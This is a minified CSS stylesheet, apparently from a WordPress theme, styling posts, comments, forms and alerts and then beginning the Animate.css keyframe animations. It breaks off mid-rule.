.entry-title a,.block-type-content .archive-title a{color:inherit;font-size:inherit;text-decoration:inherit}.block-type-content div.entry-content{width:100%;margin:20px 0;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.block-type-content div.entry-content:first-child{margin-top:0}.block-type-content .entry-row{float:left;width:100%}.block-type-content .entry-row .hentry{clear:none}.block-type-content .entry-row .hentry:first-child{margin-left:0 !important}.block-type-content .hentry{clear:both;padding:15px 0 30px;margin:0 0 10px;float:left;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.block-type-content a.post-thumbnail{display:block}.block-type-content a.post-thumbnail img{max-width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.block-type-content a.post-thumbnail-left,.block-type-content a.post-thumbnail-left-content,.block-type-content img.post-thumbnail-left,.block-type-content img.post-thumbnail-left-content{float:left;margin:0 15px 0 0}.block-type-content a.post-thumbnail-right,.block-type-content a.post-thumbnail-right-content,.block-type-content img.post-thumbnail-right-content{float:right;margin:0 0 0 15px}.block-type-content a.post-thumbnail-above-content{margin:15px 0 -5px}.block-type-content a.post-thumbnail-below-content{margin:15px 0}.block-type-content a.post-thumbnail-above-title{margin:0 0 15px}address{margin:0 0 20px;font-style:italic}dl{margin:0}dt{font-weight:bold}dd{margin:0 0 20px}abbr[title]{border-bottom:1px dotted;cursor:help}pre{background:#f5f5f5;color:#666;font-family:monospace;font-size:14px;line-height:20px;margin:20px 0;overflow:auto;padding:20px;white-space:pre-wrap;word-wrap:break-word}.block-type-content .entry-utility{clear:both}.block-type-content div.entry-meta a,.block-type-content div.entry-utility a{color:inherit;text-decoration:none}.block-type-content div.entry-meta a:hover,.block-type-content div.entry-utility a:hover{text-decoration:underline}.loop-navigation{margin:15px 0 30px;float:left;clear:both;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.loop-navigation .nav-previous,.loop-navigation .nav-next{display:inline-block;max-width:48%}.loop-navigation .nav-previous a,.loop-navigation .nav-next a{display:inline-block;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.loop-navigation .nav-previous{float:left}.loop-navigation .nav-next{float:right}div.system-404 form#searchform{margin:10px 0 0 0;float:left;clear:both}div.system-404 form#searchform label{display:none}div.system-404 form#searchform input#s{width:200px;float:left}div.system-404 form#searchform input#searchsubmit{float:left;margin:2px 0 0 5px}div#comments{float:left;clear:both;margin:0 0 50px;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}div#comments h3#comments{margin:15px 0 0 0;display:block}ol.commentlist{margin:30px 0 0;float:left;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}li.comment{position:relative;padding:0 0 0 64px;clear:both}li.comment div.comment-body{margin:0 0 30px}li.comment ul.children{clear:both}li.comment .comment-author{margin:0;padding:0}li.comment img.avatar{position:absolute;left:0;top:0}li.comment .comment-author cite{font-weight:bold}li.pingback .comment-author span.says{display:none}li.comment .comment-meta{margin:5px 0 20px 0}li.comment .comment-meta a{text-decoration:none;color:inherit}li.comment .comment-body p{margin:0 0 10px 0}li.comment div.reply{margin:20px 0 0}li.comment a.comment-reply-link{margin:10px 0 0 -6px;padding:3px 6px}div#respond{padding:0;margin:0;float:left;width:100%}ol.commentlist div#respond{padding:5px 0 20px;margin:-20px 0 30px}h3#reply-title{margin:15px 0}h3#reply-title small{font-size:75%;margin:0 0 0 5px}div#respond p.logged-in-as{margin:10px 0 20px}div#respond label{display:inline-block;margin:0;float:left}div#respond p{clear:both;float:left;width:100%}div#respond span.required{display:inline;color:#c00;line-height:25px;margin:0 0 0 3px}div#respond input[type='text']{width:50%}div#respond textarea{width:85%;height:150px}div#respond input[type='text'],div#respond textarea{clear:both;float:left;margin:0 0 10px}.block-type-footer .footer-left{margin-top:10px;margin-left:10px;float:left}.block-type-footer .footer-right{margin-top:10px;margin-right:10px;float:right}.block-type-footer .footer-link{margin-bottom:10px}.block-type-footer .copyright{float:left;width:100%;clear:both;text-align:center;margin:10px 0}.block-type-footer a{color:inherit}.block-type-footer p.footer-responsive-grid-link-container{float:left;width:100%;clear:both;text-align:center;margin:10px 0;display:none}.block-type-footer p.footer-responsive-grid-link-enable-container{display:block}.block-type-header img{max-width:100%}.map-block-gmap{height:100%}li.widget table#wp-calendar{width:100%}li.widget table#wp-calendar th,li.widget table#wp-calendar td{padding:5px 0}li.widget table#wp-calendar caption{margin:0 0 8px 0}li.widget_search label,li.widget_search input#searchsubmit{display:none}li.widget_search input#s{width:100%}a.more-link{padding:2px 6px;white-space:nowrap}div.loop-navigation div.nav-previous a,div.loop-navigation div.nav-next a{padding:4px 8px}div.entry-content h1,div.entry-content h2{margin:0 0 20px}div.entry-content h3,div.entry-content h4,div.entry-content h5,div.entry-content h6{margin:0 0 15px}div.entry-content p{margin:0 0 15px}div.entry-content hr{background-color:#ccc;border:0;height:1px;margin:0 0 15px}div.entry-content ul,div.entry-content ol{padding:0 0 0 40px;margin:15px 0}div.entry-content ul ul,div.entry-content ol ol{margin:0}div.entry-content ul li{list-style:disc}div.entry-content ul ul li{list-style:circle}div.entry-content ul ul ul li{list-style:square}div.entry-content ol li{list-style:decimal}div.entry-content ol ol li{list-style:lower-alpha}div.entry-content ol ol ol li{list-style:lower-roman}.align-left,.alignleft{float:left;margin:0 7px 0 0}.align-right,.alignright{float:right;margin:0 0 0 7px}.aligncenter{display:block;margin-left:auto;margin-right:auto;clear:both}img.border{padding:1px;border:1px solid #ddd}img.no-border{padding:0;border:0}img.wp-smiley{border:0}.wp-caption{padding:5px;border:1px solid #eee;background:#fcfcfc;margin-top:15px;max-width:100%;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:15px}.wp-caption img{border:1px solid #ddd;margin:0 auto;display:block;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;width:100%;height:auto;padding:0}.wp-caption img.wp-smiley{border:0}.wp-caption .wp-caption-text{text-align:center;color:#555;margin:5px 0 0 !important;font-style:italic}blockquote{color:#666;padding:5px 0 5px 25px;border-top:0 dotted;border-bottom:0 dotted;border-left:2px solid #f6f6f6;margin:15px 0 15px 20px}.drop-cap{font-size:310%;line-height:120%;margin-bottom:-0.25em;color:#888;float:left;padding:0 6px 0 0}code{background:#eaeaea;font-family:Consolas,Monaco,Courier,monospace;font-size:.9em;margin:0 1px;padding:1px 3px;color:#555}pre code{display:block;border:1px solid #ddd;padding:4px 7px}.code-block{display:block;background:#eaeaea;border:1px solid #ddd;color:#555;font-family:Consolas,Monaco,Courier,monospace;padding:10px;overflow:auto;white-space:pre;font-size:12.5px;line-height:18px;margin:5px 0}table{width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0;margin-bottom:20px}table th,table td{padding:8px;line-height:18px;text-align:left;vertical-align:top;border-top:1px solid #ddd}table th{font-weight:bold}table thead th{vertical-align:bottom}thead tr:first-child th,table tr:first-child th{border-top:0}sup,sub{height:0;line-height:1;vertical-align:baseline;_vertical-align:bottom;position:relative}sup{bottom:1ex}sub{top:.5ex}strong{font-weight:bold}em{font-style:italic}input[type="text"],input[type="password"],input[type="email"],input[type="tel"],textarea,select{border:1px solid #ccc;padding:6px 4px;outline:0;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;color:#777;display:inline-block;background:#fff;box-sizing:border-box;-moz-box-sizing:border-box}select{padding:0}input[type="text"]:focus,input[type="password"]:focus,input[type="email"]:focus,textarea:focus{border:1px solid #aaa;color:#444;-moz-box-shadow:0 0 3px rgba(0,0,0,.2);-webkit-box-shadow:0 0 3px rgba(0,0,0,.2);box-shadow:0 0 3px rgba(0,0,0,.2)}input[type="submit"],input[type="button"],button{background:#ddd;padding:0 12px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;color:#444;display:inline-block;font-size:11px;font-weight:bold;text-decoration:none;cursor:pointer;line-height:27px;border:0}input[type="submit"]:hover,input[type="button"]:hover,button:hover{color:#222;background:#d1d1d1}input[type="submit"]:active,input[type="button"]:active,button:active{background:#c8c8c8}.alert{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;box-shadow:0 1px 0 #fff inset;padding:5px 20px;margin:20px 0;display:block}.alert p{margin:10px 0;line-height:160%}.alert-green{border:1px solid #97b48a;background-color:#cbeca0}.alert-red{border:1px solid #cfadb3;color:#832525;background-color:#faf2f5}.alert-yellow{border:1px solid #e6db55;background-color:#fffbcc;color:#424242}.alert-gray,.alert-grey{border:1px solid #CCC;color:#424242;background-color:#EEE}.alert-blue{border:1px solid #92cae4;color:#205791;background-color:#d5edf8}.alert a{color:inherit}@charset "UTF-8";@-webkit-keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,0.75,1);transform:scale3d(1.25,0.75,1)}40%{-webkit-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,0.85,1);transform:scale3d(1.15,0.85,1)}65%{-webkit-transform:scale3d(0.95,1.05,1);transform:scale3d(0.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,0.95,1);transform:scale3d(1.05,0.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,0.75,1);transform:scale3d(1.25,0.75,1)}40%{-webkit-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,0.85,1);transform:scale3d(1.15,0.85,1)}65%{-webkit-transform:scale3d(0.95,1.05,1);transform:scale3d(0.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,0.95,1);transform:scale3d(1.05,0.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0);transform:rotate3d(0,0,1,0)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0);transform:rotate3d(0,0,1,0)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg);transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg);transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{from,11.1%,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{-webkit-transform:skewX(-0.1953125deg) skewY(-0.1953125deg);transform:skewX(-0.1953125deg) skewY(-0.1953125deg)}}@keyframes jello{from,11.1%,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{-webkit-transform:skewX(-0.1953125deg) skewY(-0.1953125deg);transform:skewX(-0.1953125deg) skewY(-0.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes heartBeat{0{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.heartBeat{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(0.97,0.97,0.97);transform:scale3d(0.97,0.97,0.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(0.97,0.97,0.97);transform:scale3d(0.97,0.97,0.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}}.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes 